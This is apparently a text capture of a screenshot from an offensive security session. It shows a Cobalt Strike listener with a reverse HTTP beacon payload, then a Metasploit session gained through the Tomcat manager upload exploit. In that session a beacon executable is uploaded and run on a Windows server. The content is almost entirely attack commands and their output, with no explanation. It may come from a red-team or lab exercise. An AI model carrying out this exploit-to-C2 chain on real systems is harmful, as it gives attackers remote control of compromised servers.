 Cobalt Strike View Attacks Reporting Help
SYSTEM *
NYCWQ31B @ 3356
Event Log X Listeners X
name payload host port bindto beacons profile
Initial windows/beacon_http/reverse_http 10.9.254.6 80 10.9.254.6 default
Add Edit Remove Restart Help
File Edit View Search Terminal Help
msf6 exploit(multi/http/tomcat_mgr_upload) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload /home/god/Desktop/payloads/initial.exe
[*] uploading  : /home/god/Desktop/payloads/initial.exe -> initial.exe
[*] Uploaded -1.00 B of 281.50 KiB (-0.0%): /home/god/Desktop/payloads/initial.exe -> initial.exe
[*] uploaded   : /home/god/Desktop/payloads/initial.exe -> initial.exe
meterpreter > shell
Process 5 created.
Channel 9 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\apache-tomcat-7.0.81>initial.exe
initial.exe
C:\Program Files\apache-tomcat-7.0.81>